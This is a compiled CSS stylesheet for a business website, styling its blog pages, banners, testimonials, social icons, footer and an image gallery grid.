.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #0077AB; font-family: "Roboto", Helvetica, Roboto, Arial, sans-serif; font-size: 1.32222rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.27778rem 0; color: #0077AB; font-size: 0.88889rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.83333rem 0 0.55556rem; color: #0077AB; font-family: "Roboto", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: bold; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #0077AB; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0.55556rem 0.83333rem 0 0.83333rem; padding: 0.55556rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.83333rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.16667rem 0.44444rem; color: #0077AB; font-size: 0.88889rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #0077AB; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0.55556rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.55556rem 0 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.83333rem 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 1.88889rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.55556rem 0 1.11111rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .heading, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .heading, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1.11111rem; color: #0077AB; font-family: "Roboto", Helvetica, Roboto, Arial, sans-serif; font-size: 2.13333rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #0077AB; border-bottom: 1px solid #0077AB; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1.11111rem 0; color: #0077AB; font-size: 1.11111rem; line-height: 1.6; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .heading, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .heading, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { font-size: 2.66667rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.66667rem 0 0; padding: 0 0.83333rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Roboto", Helvetica, Roboto, Arial, sans-serif; font-size: 1.66667rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.83333rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #0077AB; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1.11111rem 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #fff; font-family: "Roboto", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 600; background: #0077AB url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 0 0 1.11111rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.41667rem 0; padding: 0 0 0.55556rem; text-align: center; border-bottom: 1px solid #0077AB; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 1.11111rem 0 0 1.11111rem; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0 0 0 0.83333rem; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { padding: 0.22222rem 0; font-size: 0.88889rem; border-bottom: 1px solid #0077AB; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #0077AB; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1.11111rem; color: #d4d4d4; font-size: 0.88889rem; font-weight: 300; background: #0077AB url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1.11111rem; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2.22222rem 2.22222rem 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

header.page-header .logo { padding: 0 0 0.77778rem; }

header.page-header .row:first-child { overflow: hidden; }

header.page-header .tagline { margin: 0.83333rem 0 0 0; color: #333; font-size: 1.11111rem; font-weight: 400; font-family: "Montserrat", sans-serif; text-align: center; }

header.page-header .tagline strong { display: block; font-size: 1rem; margin-top: 0.55556rem; }

@media print, screen and (min-width: 40em) { header.page-header .logo { padding: 0 0 0.77778rem; }
  header.page-header .tagline { margin: 0.83333rem 0 0 0; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { padding: 2.22222rem 0; }
  header.page-header .tagline { margin: 0 0 0 0; font-size: 1.11111rem; position: relative; padding: 0 5.55556rem; }
  header.page-header .tagline::before, header.page-header .tagline::after { position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }
  header.page-header .tagline::before { content: url("/images/header graphic left.png"); left: 0; }
  header.page-header .tagline::after { content: url("/images/header graphic right.png"); right: 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: left; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; margin-top: 7.22222rem; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { margin-top: 7.22222rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner { margin-top: 10.55556rem; } }

.banner.full-width-banner:not(.empty-banner) { padding: 1.66667rem 0; }

.banner.full-width-banner::before { content: ""; background: rgba(0, 0, 0, 0.7); width: 100%; height: 100%; position: absolute; left: 0; top: 0; display: block; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .row { position: relative; z-index: 1; }

.banner.full-width-banner .banner-heading { margin: 1.11111rem 0.55556rem; color: #fff; font-family: "Montserrat", sans-serif; font-size: 1.77778rem; font-weight: bold; position: relative; padding-left: 3.88889rem; line-height: 1.1; }

.banner.full-width-banner .banner-heading::before { content: ""; width: 50%; height: 100%; left: 0; top: 0; bottom: 0; position: absolute; background: url("/images/header-accent.png") left repeat-y; background-size: contain; }

.banner.full-width-banner .banner-message { margin: 0 0.55556rem 1.11111rem 0.55556rem; color: #fff; font-size: 1.11111rem; font-weight: 800; }

.banner.full-width-banner .banner-message strong { display: block; font-size: 1.1428em; }

.banner.full-width-banner .custom-list li { font-size: 1.33333rem; color: #fff; background-position: 0 0.5rem; font-weight: 400; margin: 0; }

.banner.full-width-banner .banner-list-heading { font-size: 1.11111rem; font-weight: 800; font-family: "Montserrat", sans-serif; }

.banner.full-width-banner .button-title { margin-bottom: 1.11111rem; color: #fff; font-size: 1.11111rem; margin-left: 0.55556rem; margin-right: 0.55556rem; font-family: "Montserrat", sans-serif; }

.banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; background: rgba(217, 24, 24, 0.7); color: #fff; border-color: #fff; }

.banner.full-width-banner .button:hover, .banner.full-width-banner .button:focus { background: #D91818; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("https://placehold.it/2000"); }
  .banner.full-width-banner:not(.empty-banner) { padding: 2.22222rem 0; }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 1.66667rem 0.55556rem; font-size: 2.66667rem; }
  .banner.full-width-banner .banner-message { margin: 0 0.55556rem 1.66667rem 0.55556rem; font-size: 1.33333rem; font-family: "Montserrat", sans-serif; }
  .banner.full-width-banner .banner-list-heading { font-size: 1.22222rem; }
  .banner.full-width-banner .custom-list li { font-size: 1.44444rem; }
  .banner.full-width-banner .button-title { font-size: 1.22222rem; }
  .banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner:not(.empty-banner) { padding: 4.44444rem 0; }
  .banner.full-width-banner::before { width: calc(50% + 210px); }
  .banner.full-width-banner .banner-heading { margin: 1.66667rem 0; font-size: 2.88889rem; }
  .banner.full-width-banner .banner-message { margin: 0 0 2.22222rem 0; font-size: 1.55556rem; }
  .banner.full-width-banner .banner-list-heading { font-size: 1.33333rem; }
  .banner.full-width-banner .custom-list li { font-size: 1.55556rem; }
  .banner.full-width-banner .button-title { font-size: 1.33333rem; margin-left: 0; margin-right: 0; margin-bottom: 2.22222rem; }
  .banner.full-width-banner .button { margin: 0 0 5.55556rem 0; } }

#page-id-1 .banner.full-width-banner .banner-message { font-size: 1.22222rem; font-family: "Roboto", Helvetica, Roboto, Arial, sans-serif; }

#page-id-1 .banner.full-width-banner .banner-message span { font-size: 1.11111rem; font-weight: 400; }

@media print, screen and (min-width: 40em) { #page-id-1 .banner.full-width-banner .banner-message { font-size: 1.55556rem; }
  #page-id-1 .banner.full-width-banner .banner-message span { font-size: 1.33333rem; } }

@media print, screen and (min-width: 64em) { #page-id-1 .banner.full-width-banner .banner-message { font-size: 1.77778rem; }
  #page-id-1 .banner.full-width-banner .banner-message span { font-size: 1.55556rem; display: block; } }

/*======================================= Banner - Full Width =======================================*/
.banner-ribbon { background: #0077AB; padding: 1.66667rem 0; color: #fff; text-align: center; }

.banner-ribbon .heading { font-size: 1.33333rem; font-weight: 800; margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 40em) { .banner-ribbon .heading { font-size: 1.55556rem; } }

@media print, screen and (min-width: 64em) { .banner-ribbon { padding: 4.44444rem 0; }
  .banner-ribbon .heading { font-size: 1.77778rem; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 1.66667rem 0; background-color: #EFEFEF; text-align: center; color: #0077AB; }

.callout-bar .heading { font-size: 1.33333rem; padding-bottom: 1.11111rem; }

@media print, screen and (min-width: 40em) { .callout-bar { padding: 2.22222rem 0; }
  .callout-bar .heading { font-size: 1.55556rem; padding-bottom: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .callout-bar { padding: 4.44444rem 0; }
  .callout-bar .heading { font-size: 1.77778rem; padding-bottom: 2.22222rem; } }

.breadcrumbs { background: #fff; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout.content { background: #101010 url("/images/footer-callout-bg.jpg") center top/cover no-repeat; text-align: center; }

.footer-callout.content .content-contact { padding: 1.66667rem 0; }

.footer-callout.content .location-box { background: #FFFFFF; margin-bottom: 1.66667rem; padding-bottom: 1.11111rem; }

.footer-callout.content .location-map > img, .footer-callout.content iframe { width: 100%; min-height: 15.94444rem; margin-bottom: 1.66667rem; }

.footer-callout.content .footer-callout-image-wrapper { margin: 1.66667rem 0 0; }

.footer-callout.content .heading { margin: 0.55556rem 0 1.38889rem 0; color: #fff; font-size: 1.33333rem; font-weight: 800; }

.footer-callout.content h3 { margin-bottom: 1.11111rem; color: #333; }

.footer-callout.content .location-address { font-size: 0.77778rem; font-weight: 300; text-decoration: none; color: #333; }

.footer-callout.content .phone-link { font-size: 1rem; color: #D91818; text-decoration: none; font-weight: 700; }

.footer-callout.content .location-fax { font-size: 0.77778rem; font-weight: 300; }

.footer-callout.content .location-fax a { color: inherit; text-decoration: none; }

.footer-callout.content .button-container { text-align: center; }

.footer-callout.content .button-container .button { margin: 0 0 1.66667rem; }

@media print, screen and (min-width: 40em) { .footer-callout.content .heading { margin: 0.55556rem 0 1.66667rem 0; font-size: 1.55556rem; }
  .footer-callout.content .button-container .button { margin: 0 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .footer-callout.content .content-contact { padding: 0 0; }
  .footer-callout.content .heading { font-size: 1.77778rem; margin: 0.55556rem 0 2.77778rem 0; }
  .footer-callout.content .location-box { margin-bottom: 2.77778rem; padding-bottom: 1.66667rem; }
  .footer-callout.content .button-container .button { margin: 0 0 4.44444rem 0; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1.66667rem 0; background: #101010 url("/images/testimonial background.jpg") center/cover no-repeat; text-align: center; color: #fff; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.55556rem; font-weight: 800; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; color: #fff; font-size: 1rem; font-weight: 300; font-style: italic; }

.section-testimonial q { font-size: inherit; color: inherit; font-weight: 400; margin-bottom: 1.11111rem; }

.section-testimonial img { margin-bottom: 1.11111rem; }

.section-testimonial cite { margin-top: 0.77778rem; color: #fff; font-size: 0.11111rem; font-weight: 800; font-style: normal; font-family: "Montserrat", sans-serif; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 2.22222rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.77778rem; }
  .section-testimonial blockquote { font-size: 1.22222rem; }
  .section-testimonial cite { font-size: 1.22222rem; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 4.44444rem 0; }
  .section-testimonial hr { margin: 2.22222rem auto; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 2rem; }
  .section-testimonial blockquote { font-size: 1.33333rem; }
  .section-testimonial cite { font-size: 1.33333rem; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fff; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links .google-plus, .social-links.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; }

.social-links .google-plus:hover, .social-links.icon-colors a.google-plus:hover { background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #ccc; font-size: 0.77778rem; font-weight: 300; }

footer.page-footer .row > *:not(hr) { margin: 0 0 0.66667rem 0; }

footer.page-footer hr { max-width: 23.33333rem; width: 100%; margin: 1.66667rem auto; }

footer.page-footer .footer-copyright { color: #666; font-size: inherit; margin-bottom: 0.83333rem; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #ccc; background-color: transparent; border-radius: 0; border: 0px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 0px solid #3b3b3b; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.2rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 0px solid #3b3b3b; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: rgba(0, 0, 0, 0); }

footer.page-footer .footer-disclaimer-links a { color: #666; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #666; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.77778rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.44444rem 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #666; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 1.11111rem; }
  footer.page-footer .footer-links ul li a { font-size: 1rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 1.11111rem; content: "|"; color: #666; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin-left: 0; margin-right: 0; }

.gallery-thumbnail-layout .column, .gallery-thumbnail-layout .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 40em) { .gallery-thumbnail-layout .column:nth-child(2n + 1) a, .gallery-thumbnail-layout .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(2n + 2) a, .gallery-thumbnail-layout .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout .column:nth-child(3n + 1) a, .gallery-thumbnail-layout .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(3n + 2) a, .gallery-thumbnail-layout .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-thumbnail-layout .column:nth-child(3n + 3) a, .gallery-thumbnail-layout .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 0px 0px #ccc; box-shadow: 0px 0px 0px 0px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 15px solid rgba(255, 255, 255, 0.5); outline-offset: -15px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

